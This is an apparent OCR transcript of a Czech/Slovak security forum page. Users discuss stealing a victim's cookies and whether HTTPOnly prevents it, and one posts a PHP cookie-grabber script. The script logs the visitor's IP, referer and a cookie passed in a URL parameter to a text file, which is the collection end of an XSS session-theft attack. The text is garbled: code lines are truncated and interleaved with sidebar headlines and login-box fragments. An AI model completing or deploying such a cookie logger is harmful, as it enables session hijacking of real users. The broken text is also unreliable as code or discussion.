
H
e
slo:
zalezi na tom, co pouziva obet
Aktivovat
a
utologin
Forgot your password?
Registrace
Anonymi
|
193.110.186.*
A keby som to posielal cez 
HTTPOnly by potom tam nebol
Anonymi
|
193.110.186.*
a jak to tam napisem mam to
<?php
Select Language
▼
$f = fopen("data.txt", "a");
fwrite($f,"IP:{$_SERVER['
Ref:{$_SERVER['HTTP_REF
Cookie:{$HTTP_GET_VARS['c'
.
fclose($f);
Infobox
?>
Nejnovější:
a hento mi robi
Články:
Zabraňte zneužití svých dat
Skrytí oprávnění v Androidu (CVE-
Emkei
|
|
|
2019-2089)
Studie: Třetina českých e-shopů
mozna HTTPOnly...
má bezpečnostní problémy!
Aktuality:
Pozvánka na OWASP meetup v